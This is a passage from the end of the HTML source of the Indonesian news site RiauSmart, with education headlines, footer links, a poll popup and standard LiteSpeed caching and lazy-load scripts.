EDUCATION","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"1","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_69704b8cc6335_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_7_69704b8cc6335_rand","tdc_css_class_style":"td_uid_7_69704b8cc6335_rand_style"}';block_td_uid_7_69704b8cc6335.td_column_number="1";block_td_uid_7_69704b8cc6335.block_type="td_block_15";block_td_uid_7_69704b8cc6335.post_count="4";block_td_uid_7_69704b8cc6335.found_posts="729";block_td_uid_7_69704b8cc6335.header_color="#";block_td_uid_7_69704b8cc6335.ajax_pagination_infinite_stop="";block_td_uid_7_69704b8cc6335.max_num_pages="183";tdBlocksArray.push(block_td_uid_7_69704b8cc6335)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SMART EDUCATION</span></h4></div><div id=td_uid_7_69704b8cc6335 class="td_block_inner td-column-1"><div class="td-cust-row"><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/belajar-pakai-program-ifp-presiden-siswa-sma-negeri-2-bangko-antusias/" rel="bookmark" class="td-image-wrap" title="Belajar Pakai Program IFP presiden, Siswa SMA Negeri 2 Bangko Antusias"><img class="entry-thumb" src="[data-uri]" alt="" title="Belajar Pakai Program IFP presiden, Siswa SMA Negeri 2 Bangko Antusias" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260114-WA0021-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/pendidikan/" class="td-post-category">Pendidikan</a></div><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/belajar-pakai-program-ifp-presiden-siswa-sma-negeri-2-bangko-antusias/" rel="bookmark" title="Belajar Pakai Program IFP presiden, Siswa SMA Negeri 2 Bangko Antusias">Belajar Pakai Program IFP presiden, Siswa SMA Negeri 2 Bangko Antusias</a></h3></div></div><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/rektor-unilak-jadi-pembina-upacara-di-smk-pertanian-terpadu-dorong-guru-dan-siswa-lanjut-kuliah/" rel="bookmark" class="td-image-wrap" title="Rektor Unilak Jadi Pembina Upacara di SMK Pertanian Terpadu, Dorong Guru dan Siswa Lanjut Kuliah"><img class="entry-thumb" src="[data-uri]" alt="" title="Rektor Unilak Jadi Pembina Upacara di SMK Pertanian Terpadu, Dorong Guru dan Siswa Lanjut Kuliah" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260112-WA0022-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/pendidikan/" class="td-post-category">Pendidikan</a></div><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/rektor-unilak-jadi-pembina-upacara-di-smk-pertanian-terpadu-dorong-guru-dan-siswa-lanjut-kuliah/" rel="bookmark" title="Rektor Unilak Jadi Pembina Upacara di SMK Pertanian Terpadu, Dorong Guru dan Siswa Lanjut Kuliah">Rektor Unilak Jadi Pembina Upacara di SMK Pertanian Terpadu, Dorong Guru...</a></h3></div></div></div><div class="td-cust-row"><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/akademisi-nilai-penerapan-kuhp-kuhap-baru-uji-kapasitas-tata-kelola-kebijakan-publik/" rel="bookmark" class="td-image-wrap" title="Akademisi Nilai Penerapan KUHP–KUHAP Baru Uji Kapasitas Tata Kelola Kebijakan Publik"><img class="entry-thumb" src="[data-uri]" alt="" title="Akademisi Nilai Penerapan KUHP–KUHAP Baru Uji Kapasitas Tata Kelola Kebijakan Publik" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260107-WA0038-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/pendidikan/" class="td-post-category">Pendidikan</a></div><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/akademisi-nilai-penerapan-kuhp-kuhap-baru-uji-kapasitas-tata-kelola-kebijakan-publik/" rel="bookmark" title="Akademisi Nilai Penerapan KUHP–KUHAP Baru Uji Kapasitas Tata Kelola Kebijakan Publik">Akademisi Nilai Penerapan KUHP–KUHAP Baru Uji Kapasitas Tata Kelola Kebijakan Publik</a></h3></div></div><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/belajar-dari-musim-hujan-2025-akademisi-dorong-mitigasi-banjir-berkelanjutan-di-riau/" rel="bookmark" class="td-image-wrap" title="Belajar dari Musim Hujan 2025, Akademisi Dorong Mitigasi Banjir Berkelanjutan di Riau"><img class="entry-thumb" src="[data-uri]" alt="" title="Belajar dari Musim Hujan 2025, Akademisi Dorong Mitigasi Banjir Berkelanjutan di Riau" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260106-WA0016-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/opini/" class="td-post-category">Opini</a></div><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/belajar-dari-musim-hujan-2025-akademisi-dorong-mitigasi-banjir-berkelanjutan-di-riau/" rel="bookmark" title="Belajar dari Musim Hujan 2025, Akademisi Dorong Mitigasi Banjir Berkelanjutan di Riau">Belajar dari Musim Hujan 2025, Akademisi Dorong Mitigasi Banjir Berkelanjutan di...</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_69704b8cc6335" data-td_block_id="td_uid_7_69704b8cc6335"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_69704b8cc6335" data-td_block_id="td_uid_7_69704b8cc6335"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="clearfix"></div></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-36"><a href="#">Disclaimer</a></li><li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-37"><a href="#">Privacy</a></li><li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-38"><a href="#">Advertisement</a></li><li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-39"><a href="tel:+6281365653959">Hubungi Kami</a></li><li id="menu-item-52448" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52448"><a href="https://riausmart.com/tentang-kami/">Tentang Kami</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Copyright © RiauSmart 2018</div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
id="pum-35383"
role="dialog"
aria-modal="false"
class="pum pum-overlay pum-theme-35372 pum-theme-default-theme popmake-overlay click_open"
data-popmake="{&quot;id&quot;:35383,&quot;slug&quot;:&quot;poling-2&quot;,&quot;theme_id&quot;:35372,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-35383" class="pum-container popmake theme-35372 pum-responsive pum-responsive-medium responsive size-medium"><div class="pum-content popmake-content" tabindex="0"><p><script type="litespeed/javascript"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span>(function(d,s,id,u){if(d.getElementById(id))return;var js,sjs=d.getElementsByTagName(s)[0],t=Math.floor(new Date().getTime()/1000000);js=d.createElement(s);js.id=id;js.async=1;js.src=u+'?'+t;sjs.parentNode.insertBefore(js,sjs)}(document,'script','os-widget-jssdk','https://www.opinionstage.com/assets/loader.js'))</script></p><div id="os-widget-570985" class="os_poll" data-fif="false" data-path="/polls/2571142"></div></div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
CLOSE			</button></div></div><div class="td-more-articles-box">
<i class="td-icon-close td-close-more-articles-box"></i>
<span class="td-more-articles-box-title">REKOMENDASI</span><div class="td-content-more-articles-box"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/ingin-masjid-agung-islamic-center-terurus-kabag-kesra-setda-rohul-berencana-akan-berkantor-di-sekretariat-masjid/" rel="bookmark" class="td-image-wrap" title="Ingin Masjid Agung Islamic Center Terurus, Kabag Kesra Setda Rohul Berencana Akan Berkantor di Sekretariat Masjid"><img class="entry-thumb" src="[data-uri]" alt="" title="Ingin Masjid Agung Islamic Center Terurus, Kabag Kesra Setda Rohul Berencana Akan Berkantor di Sekretariat Masjid" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2020/01/IMG-20200114-WA0032-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/ingin-masjid-agung-islamic-center-terurus-kabag-kesra-setda-rohul-berencana-akan-berkantor-di-sekretariat-masjid/" rel="bookmark" title="Ingin Masjid Agung Islamic Center Terurus, Kabag Kesra Setda Rohul Berencana Akan Berkantor di Sekretariat Masjid">Ingin Masjid Agung Islamic Center Terurus, Kabag Kesra Setda Rohul Berencana...</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-14T09:02:50+00:00" >Januari 14, 2020</time></span></div></div></div><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/ketua-gow-rohul-buka-pelatihan-mubalighoh/" rel="bookmark" class="td-image-wrap" title="Ketua GOW Rohul Buka Pelatihan Mubalighoh"><img class="entry-thumb" src="[data-uri]" alt="" title="Ketua GOW Rohul Buka Pelatihan Mubalighoh" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2022/09/IMG-20220915-WA0060-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/ketua-gow-rohul-buka-pelatihan-mubalighoh/" rel="bookmark" title="Ketua GOW Rohul Buka Pelatihan Mubalighoh">Ketua GOW Rohul Buka Pelatihan Mubalighoh</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-15T13:15:15+00:00" >September 15, 2022</time></span></div></div></div></div></div> <script id="popup-maker-site-js-extra" type="litespeed/javascript">var pum_vars={"version":"1.21.5","pm_dir_url":"http://riausmart.com/wp-content/plugins/popup-maker/","ajaxurl":"https://riausmart.com/wp-admin/admin-ajax.php","restapi":"https://riausmart.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"35372","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://riausmart.com/wp-json/pum/v1"};var pum_sub_vars={"ajaxurl":"https://riausmart.com/wp-admin/admin-ajax.php","message_position":"top"};var pum_popups={"pum-35383":{"triggers":[],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"35372","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":0,"close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"default-theme","id":35383,"slug":"poling-2"}}</script>  <script type="litespeed/javascript">(function(){var html_jquery_obj=jQuery('html');if(html_jquery_obj.length&&(html_jquery_obj.is('.ie8')||html_jquery_obj.is('.ie9'))){var path='http://riausmart.com/wp-content/themes/Newspaper/style.css';jQuery.get(path,function(data){var str_split_separator='#td_css_split_separator';var arr_splits=data.split(str_split_separator);var arr_length=arr_splits.length;if(arr_length>1){var dir_path='http://riausmart.com/wp-content/themes/Newspaper';var splited_css='';for(var i=0;i<arr_length;i++){if(i>0){arr_splits[i]=str_split_separator+' '+arr_splits[i]}
var formated_str=arr_splits[i].replace(/\surl\(\'(?!data\:)/gi,function regex_function(str){return' url(\''+dir_path+'/'+str.replace(/url\(\'/gi,'').replace(/^\s+|\s+$/gm,'')});splited_css+="<style>"+formated_str+"</style>"}
var td_theme_css=jQuery('link#td-theme-css');if(td_theme_css.length){td_theme_css.after(splited_css)}}})}})()</script> <script type="litespeed/javascript">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://riausmart.com/wp-content/litespeed/js/aaec9872b59959d12b7619e773863d87.js?ver=8a10d"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 03:44:13 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 03:44:12 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->